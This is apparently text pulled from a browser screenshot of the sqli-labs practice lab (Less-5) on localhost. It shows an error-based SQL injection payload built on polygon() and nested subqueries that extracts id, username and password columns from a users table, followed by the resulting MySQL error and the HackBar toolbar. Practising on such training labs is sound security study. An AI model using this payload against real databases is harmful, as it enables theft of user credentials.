 localhost/sqli-labs/Less-5/?id=1%27%20and%20polygon((select%20*%20from(select%20*%20from(select%20group_concat(id,username,password)%20from%20users)a)b))
Gmail YouTube 地图 所有书签
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1
SQLI DUMB SERIES-5
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-5/?id=1' and polygon((select * from(select * from(select group_concat(id,username,password) from users)a)b))